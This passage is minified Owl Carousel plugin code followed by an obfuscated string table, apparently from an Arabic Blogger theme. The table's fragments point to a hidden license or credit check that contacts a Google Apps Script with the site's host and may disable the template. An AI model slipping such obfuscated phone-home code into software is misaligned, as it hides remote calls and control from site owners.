refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: 